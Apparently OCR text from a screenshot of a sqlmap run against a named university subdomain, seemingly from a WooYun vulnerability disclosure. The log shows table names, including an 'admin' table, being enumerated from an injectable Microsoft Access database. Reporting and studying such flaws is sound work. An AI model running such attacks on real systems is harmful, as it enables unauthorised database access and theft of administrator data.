 管理员: C:\Windows\system32\cmd.exe
[23:34:00] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:34:15] [INFO] starting 10 threads
[23:34:17] [INFO] retrieved: department
[23:34:19] [INFO] retrieved: admin
[23:34:20] [INFO] retrieved: news
Database: Microsoft_Access_masterdb
[3 tables]
+------------+
| admin      |
| department |
| news       |
+------------+
[23:36:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3155 times
[23:36:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jjh.cqu.edu.cn'
www.wooyun.org
[*] shutting down at 23:36:44